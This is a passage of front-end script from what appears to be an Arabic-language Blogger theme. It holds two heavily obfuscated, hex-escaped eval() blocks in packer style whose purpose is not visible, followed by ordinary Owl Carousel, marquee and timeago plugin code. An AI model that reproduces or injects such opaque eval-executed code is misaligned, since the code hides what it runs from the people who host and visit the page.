s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
